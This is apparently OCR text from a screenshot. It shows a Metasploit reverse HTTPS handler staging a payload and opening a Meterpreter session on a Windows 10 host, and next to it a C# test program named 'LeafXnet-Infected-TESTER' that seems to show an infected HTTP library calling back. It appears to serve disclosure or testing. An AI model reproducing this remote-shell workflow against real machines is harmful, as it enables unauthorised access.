 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.31.22.127:443
[!] https://172.31.22.127:443 handling request from 172.31.16.1; (UUID: abqcfi3y) Without a
database connected that payload UUID tracking will not work!
[*] https://172.31.22.127:443 handling request from 172.31.16.1; (UUID: abqcfi3y) Staging x6
4 payload (201308 bytes) ...
[!] https://172.31.22.127:443 handling request from 172.31.16.1; (UUID: abqcfi3y) Without a
database connected that payload UUID tracking will not work!
[*] Meterpreter session 19 opened (172.31.22.127:443 -> 127.0.0.1) at 2021-12-05 13:07:35 +0
100
meterpreter > sysinfo
Computer : DESKTOP-HNQJECB
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Debug x64 Continuer
Processus : [19772] LeafXnet-Infected-TESTER. Événements du cycle de vie Thread :
HttpRequest.cs Code Machine Program.cs
C# LeafXnet-Infected-TESTER LeafXnet_Infected_TESTER.Program Main(string[] args)
11 namespace LeafXnet_Infected_TESTER
12 {
13
0 références
14 class Program
15 {
16
17
0 références
18 static void Main(string[] args)
19 {
20 HttpRequest req = new HttpRequest();
21
22 Console.ReadLine();
23 }
24 }
25 }
26